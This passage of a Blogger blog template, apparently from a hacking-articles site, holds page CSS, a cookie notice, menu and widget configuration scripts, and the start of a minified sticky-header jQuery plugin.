.social-nets-wrapper .social {
margin:0;
text-align:center;
}
.social-nets-wrapper .social li {
list-style-type:none;
display:inline-block;
vertical-align:top;
margin:0 3px;
}
.social-nets-wrapper .social li a .fa {position:relative; left:2px; top:-2px;}
.social-nets-wrapper .social li a {
font-size:18px;
width:39px;
height:39px; color:#fff;
line-height:39px;
text-align:center;
display:inline-block;
vertical-align:top;
border:2px solid #e74c3c;
position:relative;
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
-webkit-transition:0.5s;
-moz-transition:0.5s;
-o-transition:0.5s;
transition:0.5s;
}
@media (max-width: 480px) {
.social-nets-wrapper .social li a {
width:30px;
height:30px;
line-height:30px;
}
}
.social-nets-wrapper .social li a:before {
content:&#39;&#39;;
position:absolute;
left:-2px;
top:-2px;
right:-2px;
bottom:-2px;
border:2px solid #e74c3c;
z-index:-1;
-webkit-transform:scale(1);
-moz-transform:scale(1);
-ms-transform:scale(1);
-o-transform:scale(1);
transform:scale(1);
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
opacity:1;
filter:alpha(opacity=100);
}
.social-nets-wrapper .social li a:hover, .social-nets-wrapper .social li a:focus {
text-decoration:none;
color:#fff;
border-color:#fff;
-webkit-box-shadow:0 0 12px rgba(255,255,255,0.6);
-moz-box-shadow:0 0 12px rgba(255,255,255,0.6);
box-shadow:0 0 12px rgba(255,255,255,0.6);
}
.social-nets-wrapper .social li a:hover:before, .social-nets-wrapper .social li a:focus:before {
border-color:#fff;
-webkit-transform:scale(1.4);
-moz-transform:scale(1.4);
-ms-transform:scale(1.4);
-o-transform:scale(1.4);
transform:scale(1.4);
opacity:0;
filter:alpha(opacity=0);
-webkit-transition:0.4s;
-moz-transition:0.4s;
-o-transition:0.4s;
transition:0.4s;
}
.logo1 img {
border-radius: 50%;
width: 190px;
margin: 20px 0px 10px;
border: 10px dotted #ddd;
padding: 15px;
}
.logo1 img:hover {border: 10px solid #e74c3c;}
.slide-text{
margin:3px auto 0;
}
.slide-text li:last-child{
clear: both;
}
.hometexts{height: 120px;
overflow: hidden;
position: relative;
top: -40px;}
.hometext{
width:100%;
height: auto;
color:white;
font-size:110px;
line-height: 120px; font-family:oswald; text-transform:uppercase;
}
.colored{color:#e74c3c;}
.logo1 {
display: block;
vertical-align: top;
text-align: center;
height: 72px;
z-index: 102;
float: none;
position: relative;
top: -50px;
}
.logo_tagline {
color: rgb(255, 255, 255);
font-family: Droid Sans, arial;
font-size: 30px;
line-height: 1.2em;
padding: 16px 0px 0px;
}

--></style>
<!--Custom EU Cookies Notice by STCnetwork.org-->
<script type='text/javascript'> 
//<![CDATA[
  cookieOptions = { 
    msg: "This site uses cookies to help deliver services. By using this site, you agree to the use of cookies.", 
    link: "https://www.blogger.com/go/blogspot-cookies", 
    close: "Got it!", 
    learn: "Learn More" }; 


//Optimizing Bounce rate 
$(document).ready(function(){
$("#Blog1 a[href^=http], #Blog1 a[href^=https]")
  .each(function(){
    if (this.href.indexOf(location.hostname) == -1){
      $(this).attr({ "target":"_blank" })}
    if (this.href.indexOf(location.hostname) != -1){
	if ( $(this).attr('target') == '_blank')  {$(this).attr("target", "");}}
  });});

//]]>
</script>
<style>
        .flickr_widget .flickr_badge_image{float:left}
        .posts-title h2 a:before{margin-right:10px}
        .comments-tabs-header h3{float:left}
        .comments-tabs-header h3:before{margin-right:10px}
        .comments-tabs.simpleTab .tab-wrapper{float:right}
        .comments-tabs.simpleTab .tab-wrapper li{margin-right:5px}
        .pagenavi a,.pagenavi span{margin-right:0px}
        .authorDetails h2{float:left}
        .authorDetails .AuthorPostsCount{float:right}
        .ticker .title .fa{transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
        .owl-next:before{content:'\f054';font-family:fontawesome}
        .owl-prev:before{content:'\f053';font-family:fontawesome}
        blockquote{border-left:5px solid #ccc;margin-left:0;padding-left:15px}
        blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
        blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
        #main-wrapper{float:left;border-right:0px solid #eee}
        #main-wrapper #main{margin-right:2.85%}
        #sidebar-wrapper{float:right;padding-left:2%;border-left:0px solid #EEE;left:-1px}
        .menu ul li{float:left}
        .menu ul li a{border-right:0px solid rgba(255,255,255,0.1)}
        .menu ul li ul a:hover{padding-left:30px}
        .menu ul li ul a:before{content:'\f054';margin-right:5px}
        .home-icon{left:0;border-right:1px solid rgba(255, 255, 255, 0.1)}
        .menu ul{padding-left: 40px;}
        .hasSub a:after{right:8px}
        .menu ul .hasSub a{padding-right:30px}
        .menu ul li ul{margin-left:0}
        .menu-top{float:left}
        .menu-top #nav{margin-left:0}
        .menu-top li{margin-right:10px}
        .menu-top li a:after{margin-left:10px}
        #header-search{float:right}
        #header-search .searchbox{left:0;padding-left:15px}
        .social-sec{margin: 10px 0;}
        .social-sec li{float:left;margin-left:3px}
        .ticker .title{float:left}
        .ticker .title .fa{margin-right:10px}
        .ticker .layout-content li{float:left;margin-left:30px}
        .ticker .post-tag{margin-right:10px}
        .post-widget .rcp-thumb{float:left;margin-right:10px}
        .post-widget .post-panel{margin-left:70px}
        .more-link{float:right;margin-right:7px}
        .more-link:after{content:'\f054';margin-left:5px}
        .box-title{border-radius:2px 2px 0 0}
        .box-title h2{padding:10px 20px 5px 10px;border-radius:2px 2px 0 0}
        .box-title h2 a:before{margin-right:10px}
        .recent-date:before{margin-right:10px}
        .recent-author:before{margin-right:10px}
        .recent-author{margin-left:10px}
        .intro-loader{left:0}
        .intro .rcp-thumb:after{left:0}
        .intro li{float:right}
        .intro li:first-child{float:left}
        .intro .post-panel{left:20px}
        .intro .post-tag{left:15px}
        .recent-layout .widget{margin-right:2.85%}
        .fbig ul li .recent-content{padding-left:15px}
        .fbig1 .first-content{padding-left:20px}
        .fbig1 ul li{float:left;margin-right:2%}
        .fbig1 ul li:nth-child(3),.fbig1 ul li:nth-child(5){margin-right:0;margin-left:2%}
        .fbig2 .first{float:left;border-right:1px solid #EEE;padding-right:2%}
        .fbig2 ul li{float:right}
        .list ul li{margin-right:2%;float:left}
        .list ul li:nth-child(2),.list ul li:nth-child(4),.list ul li:nth-child(6){margin-right:0;margin-left:2%}
        .recent-block ul li{float:left;margin-right:.33%}
        .gallery .recent-content{left:10px}
        .videos ul li:nth-child(1),.videos ul li:nth-child(2),.videos ul li:nth-child(4),.videos ul li:nth-child(5){margin-right:2%}
        .videos ul li{margin-right:0}
        .owl-carousel .owl-item{float:left}
        .owl-prev,.owl-next{margin-right:5px}
        .box-title .owl-controls{float:right}
        .carousel .recent-content{left:5%}
        .carousel .recent-thumb:before{left:0}
        .slider .owl-controls{left:10px}
        .postags{left:5px}
        #related-posts .owl-controls{left:10px}
        #related-posts .owl-carousel .owl-wrapper-outer{margin-left:2px}
        .rnav li{padding:0 5px 0 1px;float:left}
        .rnav li .rnav-conent{left:5%}
        .sharepost li{float:left;margin-right:1.2%}
        .sharepost li:last-child{margin-right:0}
        .sharepost li .fa:before{margin-right:5px}
        .posts-title{border-radius:2px 2px 0 0;margin-right:2.85%}
        .posts-title h2{padding:10px 20px 5px 0px;border-radius:2px 2px 0 0}
        .posts-link{float:right;margin-right:9px}
        .posts-link:after{content:'\f054';margin-left:5px}
        .post-share{left:185px}
        .post-share:before{left:-2%;border-width:0 1px 1px 0}
        .post-sharebtn{float:left}
        .post-readmore{float:none}
        .fa-twitter:before{margin-right:5px}
        .fa-facebook:before{margin-right:5px}
        .fa-google-plus:before{margin-right:5px}
        .fa-long-arrow-right:before{margin-left:10px}
        .fa-angle-right:before{content:'\f105'}
        .item .post-heading{-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}
        .index article{padding:0 0 0 20px}
        .post-timestamp{margin-left:5px}
        .post-labels{margin-left:5px}
        .post-pager .previous{float:left}
        .post-pager .next{text-align:right}
        .tagstitle{float:left;margin:0 10px 0 0}
        .authorLeft{float:left;margin-right:20px}
        .authorContent .authorSocial{float:right}
        .authorSocial{text-align:left}
        .authorSocial a{margin-left:5px}
        .comments .comment-block{margin-left:0}
        .comments .comments-content .datetime{margin-left:0}
        .comments .avatar-image-container{float:left;margin-right:15px}
        .comments .comment .comment-actions a{float:right;margin-left:5px}
        .PopularPosts .item-thumbnail{float:left;margin:0 8px 0 0}
        .sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{content:'\f101';margin-left:5px}
        .FollowByEmail td{float:left}
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px}
        .list-label-widget-content ul li:after{left:0}
        .list-label-widget-content ul li a:before{margin-right:10px;content:'\f105'}
        .cloud-label-widget-content span{float:left;margin:0 4px 5px 0}
        .commentswidget li .avatarImage{float:left;margin:0 10px 0 0}
        .menu-tab li{float:left}
        
        .footer-column h2{padding-right:15px}
        #footer-wrapper .footer-column{float:left}
        #footer-wrapper #column1,#footer-wrapper #column2{margin-right:1.6666667%}
        .menu-bottom{float:left}
        .menu-bottom li{float:left;margin-right:4px}
        .menu-bottom ul{margin-left:0}
        .contact-button{float:right}
        .contact-close{right:-12px}
        .contact-button a .fa{margin-right:5px}
        .copy-right{float:right}
        .copy-left{float:left}
        .social-counter ul li{float:left}
        .item-icon{margin-right:5px}
        .social-item .item-icon:after{left:50%;margin-left:-5px}
        .button{float:left}
        pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #3E5770;text-align:right}
        pre .line-number span{padding:0 .5em 0 1em}
        #contact .contact-form-name{margin-right:12px}
        .two-column .column{float:left}
        .two-column .column:first-child{border-right:1px solid #DDD}
        .alert-message i{float:left;margin-right:5px}
        .simpleTab.side .tab-wrapper{float:left}
        .simpleTab.side .tab-content{float:left}
        .maplabel h2 .butoo{float:right}
        .map-date{float:left}
        .mpost .rcp-title{margin-left:30px;float:left}
        @media screen and (max-width: 1050px) {
          .search-icon{right:0}
        }
        @media screen and (max-width: 1000px) {
          #main-wrapper{border-right:0}
          #sidebar-wrapper{border-left:0;padding-left:0;left:0}
          .recent-layout .widget{margin-right:0}
          #footer-wrapper #column1,#footer-wrapper #column2{margin-right:0}
          .menu-top li a:after{margin-left:5px}
        }
        @media screen and (max-width: 950px) {
          .intro li:first-child{float:left}
          .intro li{float:left}
        }
        @media screen and (max-width: 880px) {
          .menu .selectnav{margin-left:65px}
        }
        @media screen and (max-width: 700px) {
          .fbig2 .first{padding-right:0;border-right:0}
          .fbig1 .first-content{padding-left:0}
          .index article{padding-left:0}
          .videos ul li{float:left}
        }
      </style>
<style>
      /*=====================================
      = Responsive Design
      =====================================*/
    
      @media screen and (max-width: 1050px) {
        .search-icon{position:absolute;top:0}
        .menu ul li a{padding:0 15px;font-size:14px}
      }
      @media screen and (max-width: 1000px) {
        .header,.topad{display:block}
        #header-content{display:block;padding:30px 0}
        .header{max-width:200px;margin:0 auto 30px}
        .topad{margin:0 auto;height:auto}
        #main-wrapper{width:100%;float:none}
        #sidebar-wrapper{width:100%;margin:30px auto;float:none}
        #footer-wrapper .footer-column{width:100%;float:none}
        .menu-bottom li a{padding:0 10px}
        .menu-top li a{font-size:10px}
        .posts-title{margin-left:0;margin-right:0}
        #main-wrapper #main{margin-right:0;margin-left:0}
        .recent-layout .widget.column{margin-left:1%;margin-right:1%;width:48%}
      }
      @media screen and (max-width: 950px) {
        .menu ul li a{padding:0 10px;font-size:12px}
body .hometexts{height:90px; top:-40px;}body .hometext{font-size:40px;}body .logo_tagline{font-size:20px;}
        .intro li:first-child{width:33.33%;height:215px}
        .intro li{width:33.33%;margin-bottom:20px!important}
        .intro .widget{height:auto;margin-bottom:0!important}
        .intro-loader{display: none}
        .intro li:first-child .rcp-thumb{height:215px}
        .intro li:first-child .rcp-title{font-size:16px}
      }
      .selectnav{display:none}
      @media screen and (max-width: 880px) {
        .header{max-width:200px;}
        .home-icon{border-right:0;border-left:0}
        .js #nav,.js #nav1,.js #nav3{display:none!important}
        .js .selectnav{display:block}
        .selectnav{width:100%;padding:0 30px;font-style:normal;font-weight:400;font-size:13px;background-color:#fff;cursor:pointer;overflow:hidden}
        .menu .selectnav{width:500px;background-color:#444;color:#FFF;position:relative;top:0;height:65px}
        .menu-top .selectnav{height:25px;margin-top:5px;background-color:#444;color:#FFF}
        .menu-bottom .selectnav{height:40px;background-color:#333;color:#FFF}
        .copy-left,.copy-right{float:none;text-align:center;margin-bottom:5px}
        #copyrights{height:auto;}
        .topad img{max-width:100%}
      }
      @media screen and (max-width: 700px) {
		.topad{margin: 0px 0 3px 4px;}
        .menu .selectnav{width:250px}
		#header-content {padding:0px;}
        
        .homespanrss{font-size:18px!important;
    display: block;}
         body .index .post-title a{font-size:30px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
       .row{padding:0px 20px;}
        .intro li:first-child,.intro li{width:100%;float:none;height:300px}
        .intro li:first-child .rcp-thumb,.intro li .rcp-thumb{height:300px}
        .fbig2 .first{float:none;width:100%;margin-bottom:20px}
        .fbig2 ul li{float:none;width:100%}
        .list ul li{width:100%;float:none;display:block;margin-left:0!important;margin-right:0!important}
        .fbig .first .rthumbc{width:100%;display:block;margin-bottom:20px}
        .fbig1 .first-content{display:block}
        .fbig1 ul li{display:block;float:none;width:100%;margin-left:0!important;margin-right:0!important}
        .recent-layout .widget.column{margin-left:0;margin-right:0;width:100%;display:block}
        .post-thumb{display:block;width:100%;margin-bottom:20px}
        .index .post{display:block}
        .recent-block ul li{width:49.66666%}
        .videos ul li{width:100%;height:204px;display:inline-block;margin-left:0!important;margin-right:0!important;margin-bottom:20px!important;overflow:hidden}
        #Header1 a img {max-width:310px!important; height:auto;}
      }

     
      @media screen and (max-width: 420px) {
        body .index .post-title a{font-size:20px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
         .hometext{font-size:30px!important;}
        .item .post-title{font-size:25px;}
        #copyrights{text-align: left!important;}
        .menu-tab li a{font-size:10px!important;}
        a.upbt{float:none!important;}
        .home-icon{display:none}
        .menu .selectnav{margin-left:15px;margin-right:15px}
        .social-sec{display:none}
        #header-search{display:none}
        .slider.recent-block .recent-thumb{height:250px}
        .slider .recent-des{display: none}
        .authorLeft{float:none;width:120px;margin:0 auto}
        .authorDetails{text-align:center}
        .authorDetails h2{float:none}
        .authorDetails .AuthorPostsCount{float:none}
        .articleAuthor .authorContent p{text-align:center}
        ul.post-pager{display: none}
        .rnav li, .rnav li .rnav-img{height:150px!important;}
        .rnav-title a {color: #222;font-size: 16px;}
}

    </style>
<style id='template-skin-1' type='text/css'><!--
/*=====================================
= Body Layout
=====================================*/
#layout .author-boxs:before{content:'Author Bio';text-transform: uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .author-boxs{background-color: #FFFFFF;  padding:30px 0 0!important;border-bottom:1px solid #eee;margin-bottom:20px}
#layout #HTML900 .widget-content{background-color:#f39c12!important}
#layout #HTML901 .widget-content{background-color:#9b59b6!important}
#layout #HTML902 .widget-content{background-color:#2e9fff!important}
#layout #HTML900 .layout-title,#layout #HTML901 .layout-title,#layout #HTML902 .layout-title{color:#FFF!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink,#layout #HTML901 .editlink,#layout #HTML902 .editlink{color:#FFF!important;border:1px solid;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #ticker,#layout #intro-sec{float:left;width:50%;margin:0}
#layout #main-wrapper,#layout #sidebar-wrapper{margin-top:20px}
#layout #ticker:before{content:'news ticker';text-transform:uppercase;font-size:20px;color:#555;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #ticker{background-color:#E7E7E7;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #ticker .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #intro-sec:before{content:'Intro Posts';text-transform:uppercase;font-size:20px;color:#FFF;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #intro-sec{background-color:#4A9B67;padding:30px 0!important}
#layout #intro-sec .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #menu:before{content:'Main Menu';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #menu{background-color:#F6F3A4;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #menu .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout .recent-layout:before{content:'Home Layout';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .recent-layout{background-color:#F6F3A4;padding:30px 0 0!important;border-bottom:1px solid #EEE;margin-bottom:20px}
#layout .admin:before{content: 'STCnetwork.org';
font-size: 30px;
margin-bottom: 20px;
padding-bottom: 5px;
display: inline-block;
font-weight: 700;
font-family: sans-serif;
color: orange;}
#layout .admin{background-color:#1b1b1b;padding:20px 0!important}
#layout .intro-loader{display:none}
#layout #outer-wrapper{margin-top:10px!important}
#layout .menu-top{width:65%;float:left}
#layout .social-sec{float:right;width:35%}
#layout #header-top,#layout #header-tail{height:auto;overflow:hidden}
#layout #header-content{display:block;padding:0;overflow:hidden;height:auto}
#layout #header{display:inline-block;float:left;width:30%;position: relative;
top: 0px;}
#layout #topad{display:inline-block;width:70%;float:right;height:auto}
#layout #header-wrapper{margin-bottom:0; height:110px;}
#layout #footer-wrapper{padding:0;overflow:visible}
#layout #footer-wrapper .footer-column{width:33.33%;float:left; }
#layout #copyrights{padding:0;display:none}
#layout .intro .widget-content,#layout .recent-layout .widget-content{display:block}
#layout .posts-title{display:none}
#layout .bottom-nav{padding:0;margin-bottom:0}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout .row{margin:0}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .menu-tab{display:none}
#layout .sidetabs .sidebar{width:33.33%;float:left}
#layout .sidetabs{overflow:hidden}
#layout .contact-sec{display:block;width:100%;max-width:none;height:auto;left:0;top:0}
#layout .contact-button{display:none}
#layout #top{position:relative;left:950px;height:10px;width:10px;top:0;display:block}
#layout .header .widget{max-width:none}
#layout .option{max-width:920px;margin:0 auto}
#layout .FollowByEmail .widget-content:before{content:''}
#layout #header-search{display:none}
#layout .ticker .widget-content{display:block}
#layout .ticker{height:auto}
#layout .intro .widget{height:auto}
#layout #main-wrapper #main{margin-bottom:0}
#layout .admin{margin-top:-15px}
#layout .option .widget{width:24.666%;float:left;margin-left:0;margin-right:.333%;margin-bottom:4px}
#layout .option{overflow:hidden!important}
#layout .option .editlink{height:35px;line-height:35px;bottom:10px;border:1px solid;padding:0 10px;color:#FFF!important}
#layout .option .layout-title{height:auto;line-height:40px;color:#FFF;text-align:left}
#layout .option .widget-content{background-color:#fd9e4d!important}
#unwanted{display:none}
#layout #contact{display: none;}
body#layout .section h4{display:none}
body#layout div.section{background-color:transparent;border:0;margin:0 auto;padding:0;margin-bottom:8px}
body#layout #author-boxs{background-color:#70FB94}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/jquery.slicknav.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3121270199089759062&amp;zx=dd9bcaa7-186f-4776-8c16-6b1b2204a0e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3121270199089759062&amp;zx=dd9bcaa7-186f-4776-8c16-6b1b2204a0e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6508308390806564 -->

</head>
<body class='item'>
<style>
  #demo2{position: absolute;
    z-index: 999999999;
    left: 7%;
    top: 50px;}
#demo2 .slicknav_btn {
	background: none;}

.slicknav_nav {
    color: #fff;
    margin: 0;
    padding: 20px 35px;
    font-size: 0.875em;
    list-style: none;
    overflow: hidden;
}

#demo2 .slicknav_menu .slicknav_icon-bar {
  background-color: #fff; }
#demo2 .slicknav_menu {
	background:#e74c3c;width:65px; 
	padding:0;box-shadow: 1px 2px 4px #000;}
#demo2 .slicknav_nav {
width:250px; background:#252525;box-shadow: 1px 2px 4px #000;}

#demo2 .slicknav_nav ul, #demo2 .slicknav_nav li {
	margin-top:0;
	margin-right:0;
	margin-bottom:0; }
#demo2 .slicknav_nav li {border-bottom: 1px dashed #666;
    padding: 14px 0px;}
#demo2 .slicknav_nav li:last-child{border-bottom:0px;}

#demo2 .slicknav_menu .slicknav_icon {
float: left;
    width: 50px;
    height: 35px;
    position: relative;
    top: -3px;
    left: 4px;
}
.slicknav_menu .slicknav_no-text {
    margin: 0;
    font-size: 30px;
    padding: 10px;
}

#demo2 .slicknav_menu:hover {
    background: #333;
}
#demo2 .slicknav_nav .slicknav_item:hover {
	background:none;
	color:#81a9ff;}

.slicknav_nav a {
    padding: 0px!important;
    margin: 0px!important;
    text-decoration: none;
    color: #fff;
    text-transform: uppercase;
    font-family: Open Sans;
    font-weight: 700;
    font-size: 16px;
}


#demo2 .slicknav_nav .slicknav_item:hover {
    background: none;
    color: #e74c3c;
}

.slicknav_nav a:hover {
    background: none;
    color: #e74c3c;
}

#demo2 .slicknav_nav .slicknav_txtnode {
    padding: 7px 15px;
	margin: 0;}
#menu2 {display:none;}
.slicknav_nav .slicknav_arrow {
    font-size: 2.4em;
    margin: 0;
    font-family: oswald;
    position: relative;
    top: 6px;
    left: 6px;
    line-height: .1em;
}

</style>
<div id='demo2'></div>
<ul id='menu2'>
<li><a href='http://www.rafayhackingarticles.net/'>Home</a></li>
<li><a href='#'>About</a></li>
<li>Categories
        <ul>
<li><a href='#'>item 3</a></li>
<li>Parent 3
                <ul>
</ul>
</li>
<li><a href='#'>item 4</a></li>
</ul>
</li>
<li>Tags
        <ul>
</ul>
</li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Services</a></li>
<li><a href='#'>Interviews</a></li>
<li><a href='#'>Advertise</a></li>
</ul>
<script>
//<![CDATA[
$('#menu2').slicknav({
	label: '',
	prependTo:'#demo2',
  closedSymbol:	'+',
  openedSymbol:	'-'	

});

//]]>
</script>
<div class='admin row' style='display:none'>
<div class='option section' id='option'>
<div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
          //<![CDATA[
          $(document).ready(function() {
          var noBox = "yes";
          var FnoBox = noBox.replace(/\s+/g, '');
          if ( FnoBox === "no" ) {
          $('body').addClass('noBox');
          }
          });
          //]]>
          </script>
          <style>.noBox #outer-wrapper{max-width:none}.noBox .row{margin:0 auto;max-width:1200px}</style>
</div><div class='widget HTML' data-version='1' id='HTML851'>
          <script type='text/javascript'> 
          //<![CDATA[
          var scroll = "yes";
          var Fscroll = scroll.replace(/\s+/g, '');
          if ( Fscroll === "yes" ) {
          $(document).ready(function() {
          $('body').addClass('img-Animate');
          });
          $(window).bind('load resize scroll', function() {
          var window = $(this).height();
          $('.recent-thumb,.first-thumb,.rcp-thumb,.PopularPosts img,.home .post-thumb a').each(function() {
          var qudr = .1 * $(this).height();
          var omger = qudr - window + $(this).offset().top;
          var lom = $(document).scrollTop();
          if (lom > omger) {
          $(this).addClass('show-with');
          }
          });
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>
          <script type='text/javascript'> 
          var pageNaviConf = {
          perPage: 5,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
          }
          $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
          var labelPage = $(this).attr('href');
          $(this).attr('href',labelPage + '?max-results=5');
          });
          });
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML853'>
          <script type='text/javascript'> 
          //<![CDATA[
          var navShow = "yes";
          var FnavShow = navShow.replace(/\s+/g, '');
          if ( FnavShow === "yes" ) {
          $(window).bind("load", function() { 
          $('.home .pagenavi').show();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML856'>
          <script type='text/javascript'> 
          var recentcomments_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML857'>
          <script type='text/javascript'> 
          var randomposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML858'>
          <script type='text/javascript'> 
          var recentposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML859'>

          <script type='text/javascript'> 
          var fbig1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML860'>
          <script type='text/javascript'> 
          var fbig2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML861'>
          <script type='text/javascript'> 
          var column1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML862'>
          <script type='text/javascript'> 
          var column2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML863'>
          <script type='text/javascript'> 
          var list_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML864'>
          <script type='text/javascript'> 
          var gallery_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML865'>
          <script type='text/javascript'> 
          var videos_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML866'>
          <script type='text/javascript'> 
          var carousel_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML867'>
          <script type='text/javascript'> 
          var slider_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML868'>
          <script type='text/javascript'> 
          var related_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML872'>
          <script type='text/javascript'> 
          var ticker_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML869'>
          <script type='text/javascript'> 
          var slider_speed = 500;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML870'>
          <script type='text/javascript'> 
          var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNCQGLfWMsBmEzJeu6kUQ9za35dYDMWfDebGFlVlQBG3DKIwUBnkravXm06Pu-UYOkdt9NgdYYXw-MHmayBGWY2u0AvqA7EqCX7q6HYD2SkQt-AMABIMxBAJPxtJTUkM5RdX05JOkbbUY/s1600/90.jpg";
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML871'>
          <script type='text/javascript'> 
          var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
          </script>

        </div><div class='widget HTML' data-version='1' id='HTML873'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var 